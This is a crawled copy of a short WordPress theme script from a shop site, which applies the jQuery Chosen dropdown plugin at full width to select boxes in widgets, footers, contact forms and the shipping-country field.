request_url: https://surebuyshop.com/wp-content/themes/adrenalin/js/src/cond/cgchosen.js?ver=6.9
body_size: -296
content:
// commercegurus chosen settings.

;
( function( $ ) {
    "use strict";

    // Block Name: Applies Chosen js to selects
    $( ".widget select" ).chosen( { width: "100%" } );
    $( ".lightwrapper select" ).chosen( { width: "100%" } );
    $( ".subfooter select" ).chosen( { width: "100%" } );
    $( ".wpcf7 select" ).chosen( { width: "100%" } );
    $( "select#calc_shipping_country" ).chosen( { width: "100%" } );

    // Close anon function.
}( jQuery ) );
